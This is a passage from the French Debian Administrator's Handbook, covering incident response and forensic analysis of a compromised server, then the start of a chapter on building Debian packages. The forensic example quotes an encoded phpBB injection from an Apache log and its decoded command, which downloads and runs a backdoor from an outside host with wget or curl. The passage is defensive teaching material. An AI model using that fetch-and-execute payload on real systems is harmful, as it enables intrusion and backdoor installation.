Il ne sert à rien de sécuriser l'ensemble de vos services si les ordinateurs sous-jacents ne sont pas eux-mêmes protégés. Il est probablement judicieux que les données les plus importantes soient stockées sur des disques en RAID que l'on peut remplacer à chaud, parce que justement on tient à garantir leur préservation malgré la faillibilité des disques. Mais il serait regrettable qu'un livreur de pizza puisse s'introduire dans le bâtiment et faire un saut dans la salle des serveurs pour emmener les quelques disques... Qui a accès à la salle machine ? Y a-t-il une surveillance des accès ? Voilà quelques exemples de questions qu'il faut se poser lorsque l'on considère le problème de la sécurité physique.

On peut aussi inclure sous cette bannière la prise en compte des risques d'accidents tels que les incendies. C'est ce risque qui justifie que les sauvegardes soient stockées dans un autre bâtiment ou du moins dans un coffre ignifugé.

## 14.6.7. Responsabilité juridique

En tant qu'administrateur, vous bénéficiez, implicitement ou non, de la confiance des utilisateurs ainsi que des autres usagers du réseau. Évitez toute négligence dont des malfaisants sauraient profiter !

Un pirate prenant le contrôle de votre machine, puis l'employant comme une sorte de base avancée (on parle de système relais) afin de commettre un méfait, pourrait vous causer de l'embarras puisque des tiers verront en vous, d'emblée, le pirate ou son complice. Dans le cas le plus fréquent, le pirate emploiera votre machine afin d'expédier du spam, ce qui n'aura vraisemblablement pas d'impact majeur (hormis des inscriptions éventuelles sur des listes noires qui limiteraient votre capacité à expédier des messages) mais n'enthousiasmera personne. Dans d'autres cas, des exactions seront commises grâce à votre machine, par exemple des attaques par déni de service. Elles induiront parfois un manque à gagner, car rendront indisponibles des services logiciels ou détruiront des données, voire un coût, parce qu'une entité s'estimant lésée intentera une action en justice (la détentrice des droits de diffusion d'une œuvre indûment mise à disposition via votre machine, ou encore une entreprise engagée à maintenir une disponibilité donnée via un contrat de qualité de service (SLA-SLM) et se voyant contrainte d'acquitter des pénalités à cause du piratage).

Vous souhaiterez alors étayer vos protestations d'innocence en produisant des éléments probants montrant l'activité douteuse menée sur votre système par des tiers employant une adresse IP donnée. Cela restera impossible si, imprudemment, vous négligez les recommandations de ce chapitre et laissez le pirate disposer facilement d'un compte privilégié (en particulier le compte root) grâce auquel il effacera ses propres traces.

## **14.7. En cas de piratage**

Malgré toute la bonne volonté et tout le soin apporté à la politique de sécurité, tout administrateur informatique est tôt ou tard confronté à un acte de piratage. Cette section donne des lignes directrices pour bien réagir face à ces fâcheux événements.

## 14.7.1. Détecter et constater le piratage

Avant de pouvoir agir face à un piratage, il faut se rendre compte que l'on est effectivement victime d'un tel acte. Ce n'est pas toujours le cas... surtout si l'on ne dispose pas d'une infrastructure de supervision adéquate.

Les actes de piratage sont souvent détectés lorsqu'ils ont des conséquences directes sur les services légitimes hébergés sur la machine : la lenteur soudaine de la connexion, l'impossibilité de se connecter pour certains utilisateurs ou tout autre dysfonctionnement. Face à ces problèmes, l'administrateur est obligé de se pencher sur la machine et d'étudier de plus près ce qui ne tourne pas rond. C'est à ce moment qu'il va découvrir la présence d'un processus inhabituel, nommé par exemple apache au lieu du /usr/sbin/apache2 habituel. Alerté par ce détail, il note le numéro du processus et consulte /proc/*pid*/exe pour savoir quel programme se cache derrière ce processus :

```
# ls -al /proc/3719/exe
lrwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp/.
    ➥ bash_httpd/psybnc
```
Un programme installé dans /var/tmp/ sous l'identité du serveur web ! Plus de doutes possibles, il y a eu piratage.

Il s'agit là d'un simple exemple. De nombreux autres indices peuvent mettre en alerte un administrateur :

• une option d'une commande qui ne fonctionne plus (il vérifie alors la version du logiciel et elle ne correspond pas à celle installée d'après dpkg) ;

- une invite de connexion qui indique que la dernière connexion réussie est en provenance d'une machine roumaine ;
- une partition /tmp/ pleine (entraînant des erreurs) qui s'avère contenir des films pirates ;
- etc.

## 14.7.2. Mettre le serveur hors-ligne

Dans l'immense majorité des cas, l'intrusion provient du réseau et la disponibilité du réseau est essentielle à l'attaquant pour atteindre ses objectifs (récupérer des données confidentielles, échanger des fichiers illégaux, masquer son identité en employant la machine comme relais intermédiaire…). Débrancher l'ordinateur du réseau empêchera l'attaquant d'arriver à ses fins au cas où il n'en aurait pas encore eu le temps.

Ceci n'est possible que si l'on dispose d'un accès physique au serveur. Si ce n'est pas le cas (par exemple parce que le serveur est hébergé à l'autre bout du pays chez un prestataire d'hébergement), il peut être plus judicieux de commencer par récolter quelques informations importantes (voir section [14.7.3](#page-498-0), « [Préserver tout ce qui peut constituer une preuve](#page-498-1) » page 465, section [14.7.5,](#page-499-0) « [Analyser à froid](#page-499-1) » page 466 et section [14.7.6](#page-500-0), « [Reconstituer le scénario de l'attaque](#page-500-1) » page 467), puis d'isoler autant que possible le serveur en stoppant le maximum de services (c'est-à-dire tout sauf sshd). Cette situation n'est pas recommandable car il est impossible de s'assurer que l'attaquant ne profite pas (comme l'administrateur) d'un accès via SSH. Il est difficile dans ces conditions de « nettoyer » la machine.

### <span id="page-498-0"></span>14.7.3. Préserver tout ce qui peut constituer une preuve

<span id="page-498-1"></span>Si l'on veut comprendre ce qui s'est passé et/ou si l'on veut pouvoir poursuivre les assaillants, il faut conserver une copie de tous les éléments importants : notamment le contenu du disque dur, la liste des processus en cours d'exécution et la liste des connexions ouvertes. Le contenu de la mémoire vive pourrait aussi être intéressant, mais il est assez rare que l'on exploite cette information.

Le stress du moment incite souvent les administrateurs à vérifier beaucoup de choses sur l'ordinateur incriminé, mais c'est une très mauvaise idée. Chaque commande exécutée est susceptible d'effacer des éléments de preuve. Il faut se contenter du minimum (netstat -tupan pour les connexions réseau, ps auxf pour la liste des processus, ls -alR /proc/[0-9]\* pour quelques informations supplémentaires sur les programmes en cours d'exécution) et noter systématiquement ce que l'on fait.



Une fois sauvegardés les éléments « dynamiques » les plus importants, il faut réaliser une image fidèle du disque complet. Il est impossible de réaliser une telle image si le système de fichiers évolue encore. Il faut donc le remonter en lecture seule (*read-only*). Le plus simple est souvent de stopper le serveur (brutalement, après un sync) et de le démarrer sur un CD-Rom de secours. Une image de chaque partition peut alors être réalisée à l'aide du programme dd. Ces images peuvent être stockées sur un autre serveur (l'utilitaire nc est alors très pratique pour envoyer les données générées par dd d'une machine à une autre). Une autre solution, beaucoup plus simple, est de sortir le disque de la machine et de le remplacer par un neuf prêt à être réinstallé.

#### 14.7.4. Réinstaller

Avant de remettre le serveur en ligne, il est indispensable de le réinstaller complètement. En effet, si la compromission était sévère (obtention des privilèges administrateur), il est presque impossible d'être certain d'avoir éliminé tout ce que l'attaquant a pu laisser derrière lui (portes dérobées notamment, *backdoors* en anglais). Une réinstallation complète apportera cette certitude. Bien entendu, il faut également installer toutes les dernières mises à jour de sécurité afin de colmater la brèche que l'attaquant a réussi à exploiter. Idéalement l'analyse de l'attaque aura mis en lumière la faille et il sera possible de la corriger avec certitude (au lieu de simplement espérer que les mises à jour de sécurité seront suffisantes).

Pour un serveur distant, réinstaller n'est pas forcément évident à réaliser. Il faudra souvent le concours de l'hébergeur car tous ne disposent pas d'infrastructure de réinstallation automatique. Attention également à ne pas réinitialiser la machine avec une sauvegarde complète ultérieure à la date de compromission ! Il vaut mieux réinstaller les logiciels et ne restaurer que les données.

### <span id="page-499-0"></span>14.7.5. Analyser à froid

<span id="page-499-1"></span>Maintenant que le service est à nouveau fonctionnel, il est temps de se pencher sur les images disque du système compromis afin de comprendre ce qui s'est passé. Lorsqu'on monte l'image du disque, il faut prendre soin d'employer les options ro,nodev,noexec,noatime afin de ne ne pas

modifier son contenu (y compris les horodatages des accès aux fichiers) et de ne pas exécuter par erreur des exécutables compromis.

Pour reconstituer efficacement le scénario d'une attaque, il faut chercher tous azimuts ce qui a été modifié et exécuté :

- L'analyse d'éventuels fichiers .bash\_history est souvent très instructive.
- Il faut extraire la liste des fichiers récemment créés, modifiés et consultés.
- L'identification des programmes installés par l'attaquant est souvent possible à l'aide de la commande strings qui extrait les chaînes de caractères présentes dans un binaire.
- L'analyse des fichiers de traces de /var/log/ fournit souvent une chronologie.
- Enfin, des outils spécialisés permettent de récupérer le contenu de potentiels fichiers supprimés (notamment les fichiers de trace que les attaquants aiment à supprimer).

Certaines de ces opérations sont facilitées par des logiciels spécialisés. Le paquet *sleuthkit* en particulier fournit de nombreux outils d'analyse de système de fichiers. Leur usage est grandement facilité par l'interface graphique *Autopsy Forensic Browser* contenue dans le paquet *autopsy*.

## <span id="page-500-0"></span>14.7.6. Reconstituer le scénario de l'attaque

<span id="page-500-1"></span>Tous les éléments récoltés au cours de l'analyse doivent pouvoir s'emboîter comme dans un puzzle : la date de création des premiers fichiers suspects correspond souvent à des traces prouvant l'intrusion. Un petit exemple réel sera plus parlant qu'un long discours théorique.

La trace ci-dessous, extraite d'un fichier access.log de Apache, en est un exemple :

```
www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] "GET /phpbb/viewtopic.
    ➥ php?t=10&highlight=%2527%252esystem(chr(99)%252echr(100)%252echr(32)%252echr
    ➥ (47)%252echr(116)%252echr(109)%252echr(112)%252echr(59)%252echr(32)%252echr
    ➥ (119)%252echr(103)%252echr(101)%252echr(116)%252echr(32)%252echr(103)%252echr
    ➥ (97)%252echr(98)%252echr(114)%252echr(121)%252echr(107)%252echr(46)%252echr
    ➥ (97)%252echr(108)%252echr(116)%252echr(101)%252echr(114)%252echr(118)%252echr
    ➥ (105)%252echr(115)%252echr(116)%252echr(97)%252echr(46)%252echr(111)%252echr
    ➥ (114)%252echr(103)%252echr(47)%252echr(98)%252echr(100)%252echr(32)%252echr
    ➥ (124)%252echr(124)%252echr(32)%252echr(99)%252echr(117)%252echr(114)%252echr
    ➥ (108)%252echr(32)%252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echr
    ➥ (121)%252echr(107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echr
    ➥ (101)%252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)%252echr
    ➥ (97)%252echr(46)%252echr(111)%252echr(114)%252echr(103)%252echr(47)%252echr
    ➥ (98)%252echr(100)%252echr(32)%252echr(45)%252echr(111)%252echr(32)%252echr(98)
    ➥ %252echr(100)%252echr(59)%252echr(32)%252echr(99)%252echr(104)%252echr(109)
    ➥ %252echr(111)%252echr(100)%252echr(32)%252echr(43)%252echr(120)%252echr(32)
    ➥ %252echr(98)%252echr(100)%252echr(59)%252echr(32)%252echr(46)%252echr(47)%252
```
"debian-handbook" — 2015/11/30 — 8:42 — page 468 — #502

```
➥ echr(98)%252echr(100)%252echr(32)%252echr(38))%252e%2527 HTTP/1.1" 200 27969
```

```
➥ "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
```
Cet exemple correspond à l'exploitation d'un ancien trou de sécurité de phpBB.

```
➨ http://secunia.com/advisories/13239/
```
➨ <http://www.phpbb.com/phpBB/viewtopic.php?t=240636>

En décodant cette longue URL, il est possible de comprendre que l'attaquant a exécuté la commande PHP system("cd /tmp;wget gabryk.altervista.org/bd || curl gabryk.altervi sta.org/bd -o bd;chmod +x bd;./bd &"). Effectivement, un fichier bd est disponible dans /tmp/. L'exécution de strings /mnt/tmp/bd renvoie entre autres PsychoPhobia Backdoor is starting.... Il s'agit donc d'une porte dérobée.

Peu de temps après, cet accès a été utilisé pour télécharger et installer un *bot* IRC qui s'est connecté à un réseau IRC *underground*. Il peut être contrôlé par le biais de ce protocole, notamment pour télécharger des fichiers puis les mettre à disposition. Ce logiciel dispose de son propre fichier de trace :

```
** 2004-11-29-19:50:15: NOTICE: :GAB!sex@Rizon-2EDFBC28.pool8250.interbusiness.it
    ➥ NOTICE ReV|DivXNeW|504 :DCC Chat (82.50.72.202)
** 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2EDFBC28.
    ➥ POOL8250.INTERBUSINESS.IT
** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection to
    \blacktriangleright 82.50.72.202:1024
** 2004-11-29-19:50:15: DCC CHAT connection suceeded, authenticating
** 2004-11-29-19:50:20: DCC CHAT Correct password
(\ldots)** 2004-11-29-19:50:49: DCC Send Accepted from ReV|DivXNeW|502: In.Ostaggio-iTa.Oper_
    ➥ -DvdScr.avi (713034KB)
(\ldots)** 2004-11-29-20:10:11: DCC Send Accepted from GAB: La_tela_dell_assassino.avi
    \rightarrow (666615KB)
(\ldots)** 2004-11-29-21:10:36: DCC Upload: Transfer Completed (666615 KB, 1 hr 24 sec, 183.9
    ➥ KB/sec)
(\ldots)** 2004-11-29-22:18:57: DCC Upload: Transfer Completed (713034 KB, 2 hr 28 min 7 sec,
    \rightarrow 80.2 KB/sec)
```
Deux fichiers vidéo ont été déposés sur le serveur par l'intermédiaire de la machine 82.50.72.202.

En parallèle à cela, l'attaquant a téléchargé des fichiers supplémentaires /tmp/pt et /tmp/ loginx. Une analyse avec strings permet de récupérer des chaînes comme *Shellcode placed at 0x%08lx* ou *Now wait for suid shell...*. Il s'agit de programmes exploitant des vulnérabilités locales pour obtenir des privilèges administrateur. Mais sont-ils parvenus à leur fin ? Selon toute vrai-

semblance (fichiers modifiés postérieurement à l'intrusion), non.

Dans cet exemple, tout le déroulement de l'intrusion a pu être reconstitué et l'attaquant a pu se servir du système compromis pendant 3 jours. Toutefois, le plus important dans cette reconstitution est que la vulnérabilité a été identifiée et a pu être corrigée sur la nouvelle installation.



## **Mots-clés**

**Rétroportage Recompilation Paquet source Archive Métapaquet Développeur Debian Mainteneur**
#### Chapitre

# Conception d'un **15** paquet Debian

Recompiler un paquet depuis ses sources 472 Construire son premier paquet 475 Créer une archive de paquets pour APT 481 Devenir mainteneur de paquet 483

"debian-handbook" — 2015/11/30 — 8:42 — page 471 — #505

*Manipuler régulièrement des paquets Debian provoque tôt ou tard le besoin de créer le sien propre ou d'en modifier un. Ce chapitre essaie de répondre à vos interrogations en la matière et fournit des éléments pour tirer le meilleur parti de l'infrastructure offerte par Debian. Qui sait, en ayant ainsi mis la main à la pâte, peut-être irez-vous plus loin et deviendrez-vous développeur Debian !*

### **15.1. Recompiler un paquet depuis ses sources**

Plusieurs éléments justifient la recompilation d'un paquet depuis ses sources. L'administrateur peut avoir besoin d'une fonctionnalité du logiciel qui implique de recompiler le programme en activant une option particulière ou souhaiter en installer une version plus récente que celle fournie dans sa version de Debian (dans ce cas, il recompilera un paquet plus récent récupéré dans la version *Testing* ou *Unstable* pour qu'il fonctionne parfaitement dans sa distribution *Stable*, opération appelée le rétroportage). On prendra soin de vérifier, avant de se lancer dans une recompilation, que personne d'autre ne s'en est déjà chargé ; on pourra vérifier en particulier sur la page dédiée du système de suivi de paquets.

➨ <https://tracker.debian.org/>

#### 15.1.1. Récupérer les sources

Pour recompiler un paquet Debian, il faut commencer par rapatrier son code source. Le moyen le plus simple est d'employer la commande apt-get source *nom-paquet-source*, qui nécessite la présence d'une ligne de type deb-src dans le fichier /etc/apt/sources.list et l'exécution préalable de la commande apt-get update. C'est déjà le cas si vous avez suivi les instructions du chapitre portant sur la configuration d'APT (voir section [6.1](#page-145-0), « [Renseigner le fichier](#page-145-1) sources. [list](#page-145-1) » page 112). Notez cependant que vous téléchargerez les paquetages sources du paquet disponible dans la version de Debian désignée par la ligne deb-src de ce fichier de configuration. Si vous souhaitez en rapatrier une version particulière, il vous faudra peut-être la télécharger manuellement depuis un miroir Debian ou depuis le site web : récupérer deux ou trois fichiers (d'extensions \*.dsc — pour *Debian Source Control* — \*.tar.*comp* et parfois \*.diff.gz ou \*.debian.tar.*comp* — *comp* pouvant prendre les valeurs gz, bz2 ou xz selon l'outil de compression employé) puis exécuter la commande dpkg-source -x *fichier.dsc*. Si le fichier \*.dsc est disponible à une URL donnée, on pourra même se simplifier la vie en utilisant dget *URL* : cette commande (qui fait partie du paquet *devscripts*) récupère le \*.dsc à l'adresse indiquée, en analyse le contenu et récupère automatiquement le ou les fichiers qu'il référence. Le paquet source est même extrait localement (à moins que l'option -d ou --download-only soit spécifiée).

#### 15.1.2. Effectuer les modifications

Les sources maintenant disponibles dans un répertoire portant le nom du paquet source et sa version (par exemple *samba-4.1.17+dfsg*), nous pouvons nous y rendre pour y effectuer nos modifications.

La première modification à apporter est de changer le numéro de version du paquet pour distinguer les paquets recompilés des originaux fournis par Debian. Supposons que la version actuelle

soit 2:4.1.17+dfsg-2 ; nous pouvons créer une version 2:4.1.17+dfsg-2falcot1, ce qui désigne clairement l'origine du paquet. De cette manière, la version est supérieure à celle fournie par Debian et le paquet s'installera facilement en tant que mise à jour de l'original. Pour effectuer ce changement, il est préférable d'utiliser le programme dch (*Debian CHangelog*) du paquet *devscripts* en saisissant dch --local falcot. Cette commande démarre un éditeur de texte (sensible-editor — votre éditeur favori si vous l'avez précisé dans la variable d'environnement VISUAL ou EDITOR, un éditeur par défaut dans les autres cas) où l'on pourra documenter les différences apportées par cette recompilation. On peut constater que dch a bien modifié le fichier debian/changelog.

Si une modification des options de compilation s'avère nécessaire, il faudra modifier le fichier debian/rules, qui pilote les différentes étapes de la compilation du paquet. Dans les cas les plus simples, vous repérerez facilement les lignes concernant la configuration initiale (./configu re …) ou déclenchant la compilation (\$(MAKE) … ou make …). En les adaptant convenablement, il est possible d'obtenir l'effet souhaité. Si ces commandes n'apparaissent pas directement, elles sont vraisemblablement appelées par une des commandes présentes. Il faudra se référer à leur documentation pour en apprendre plus sur la manière de changer le comportement par défaut. Pour les paquets qui utilisent dh, il sera peut-être nécessaire de surcharger les commandes dh\_au to configure ou dh auto build (voir leurs pages de manuel respectives pour des explications à ce sujet).

Il convient parfois de s'occuper du fichier debian/control, qui renferme la description des paquets générés. Il peut être intéressant de la modifier pour qu'elle reflète les changements apportés. Par ailleurs, ce fichier contient aussi des champs Build-Depends qui donnent la liste des dépendances de génération du paquet. Celles-ci se rapportent souvent à des versions de paquets contenus dans la distribution d'origine du paquet source, qui ne sont peut-être pas disponibles dans la version utilisée pour la recompilation. Il n'existe pas de moyen automatique pour savoir si une dépendance est réelle ou si elle a été créée pour garantir que la compilation s'effectue bien avec les dernières versions d'une bibliothèque (c'est le seul moyen disponible pour forcer un *autobuilder* à recompiler le paquet avec une version prédéfinie d'un paquet — c'est pourquoi les mainteneurs Debian utilisent fréquemment ce procédé).

N'hésitez donc pas à modifier ces dépendances pour les assouplir si vous savez qu'elles sont trop strictes. La lecture d'éventuels fichiers documentant le mode de compilation du logiciel (souvent nommés INSTALL) vous sera sans doute utile pour retrouver les bonnes dépendances. Idéalement, il faudrait satisfaire toutes les dépendances avec les paquets disponibles dans la version utilisée pour la recompilation. Sans cela, on entre dans un processus récursif où il faut préalablement rétroporter les paquets donnés dans les champs Build-Depends avant de pouvoir compléter le rétroportage souhaité. Certains paquets, qui n'ont pas besoin d'être rétroportés, seront installés tels quels pour les besoins de la recompilation (c'est souvent le cas de *debhelper*). Cependant, le processus peut se compliquer rapidement si l'on n'y prend garde, aussi faut-il éviter autant que possible tout rétroportage non strictement nécessaire.



#### 15.1.3. Démarrer la recompilation

Toutes les modifications souhaitables étant apportées sur les sources, il faut maintenant régénérer le paquet binaire correspondant (fichier .deb). Tout ce processus de création est contrôlé par le programme dpkg-buildpackage.

#### **Ex. 15.1** Recompilation d'un paquet

#### \$ **dpkg-buildpackage -us -uc** [...]



La commande précédente échoue si les champs Build-Depends n'ont pas été corrigés ou si les dépendances correspondantes n'ont pas été installées. Dans ce cas, on outrepasse cette vérification en ajoutant le paramètre -d à l'invocation de dpkg-buildpackage. En ignorant volontairement ces dépendances, on s'expose cependant à ce que la compilation échoue plus tard. Pis, il se peut que le paquet compile correctement mais que son fonctionnement soit altéré car certains programmes désactivent automatiquement des fonctionnalités s'ils détectent l'absence d'une bibliothèque lors de la compilation.

Les développeurs Debian utilisent plus volontiers un programme comme debuild, qui fera suivre l'appel de dpkg-buildpackage par l'exécution d'un programme chargé de vérifier que le paquet

généré est conforme à la charte Debian. Par ailleurs, ce script nettoie l'environnement pour que les variables d'environnement locales n'affectent pas la compilation du paquet. debuild fait partie de la série d'outils du paquet *devscripts*, qui partagent une certaine cohérence et une configuration commune simplifiant le travail des mainteneurs.



# **15.2. Construire son premier paquet**

## 15.2.1. Métapaquet ou faux paquet

Faux paquet et métapaquet se concrétisent tous deux par un paquet vide qui n'existe que pour les effets de ses informations d'en-têtes sur la chaîne logicielle de gestion des paquets.

Le faux paquet existe pour tromper dpkg et apt en leur faisant croire que le paquet correspondant est installé alors qu'il ne s'agit que d'une coquille vide. Cela aide à satisfaire les dépendances lorsque le logiciel en question a été installé manuellement. Cette méthode fonctionne, mais il faut l'éviter autant que possible ; rien ne garantit en effet que le logiciel installé manuellement constitue un remplaçant parfait du paquet concerné et certains autres paquets, qui en dépendent, pourraient donc ne pas fonctionner.

Le métapaquet existe en tant que collection de paquets par le biais de ses dépendances, que son installation installera donc toutes.

Pour créer ces deux types de paquets, on peut recourir aux programmes equivs-control et equivs-build (du paquet Debian *equivs*). La commande equivs-control *fichier* crée un fichier contenant des en-têtes de paquet Debian qu'on modifiera pour indiquer le nom du paquet souhaité, son numéro de version, le nom du mainteneur, ses dépendances, sa description. Tous les autres champs dépourvus de valeur par défaut sont optionnels et peuvent être supprimés. Les champs Copyright, Changelog, Readme et Extra-Files ne sont pas standards pour un paquet Debian. Propres à equivs-build, ils disparaîtront des en-têtes réels du paquet généré.

**Ex. 15.2** Fichier d'en-têtes d'un faux paquet libxml-libxml-perl

```
Section: perl
Priority: optional
Standards-Version: 3.9.6
Package: libxml-libxml-perl
Version: 2.0116-1
Maintainer: Raphael Hertzog <hertzog@debian.org>
Depends: \text{likm12} (>= 2.7.4)
Architecture: all
Description: Fake package - module manually installed in site_perl
 This is a fake package to let the packaging system
 believe that this Debian package is installed.
 .
 In fact, the package is not installed since a newer version
 of the module has been manually compiled & installed in the
 site_perl directory.
```
L'étape suivante consiste à générer le paquet Debian en invoquant la commande equivs-build *fichier*. Le tour est joué : le paquet est disponible dans le répertoire courant et vous pouvez désormais le manipuler comme tous les autres paquets Debian.

#### 15.2.2. Simple archive de fichiers

Les administrateurs de Falcot SA souhaitent créer un paquet Debian pour déployer facilement un ensemble de documents sur un grand nombre de machines. Après avoir étudié le guide du nouveau mainteneur, l'administrateur en charge de cette tâche se lance dans la création de son premier paquet.

➨ <https://www.debian.org/doc/manuals/maint-guide/index.fr.html>

Il commence par créer un répertoire falcot-data-1.0, qui abritera le paquet source qu'il a choisi de réaliser. Ce paquet se nommera donc falcot-data et portera le numéro de version 1. 0. L'administrateur place ensuite les fichiers des documents qu'il souhaite distribuer dans un sous-répertoire data. Il invoque la commande dh\_make (du paquet *dh-make*) pour ajouter les fichiers requis par le processus de génération d'un paquet (tous contenus dans un sous-répertoire debian) :

```
$ cd falcot-data-1.0
$ dh_make --native
Type of package: single binary, indep binary, multiple binary, library, kernel module
    ➥ , kernel patch?
 [s/i/m/l/k/n] i
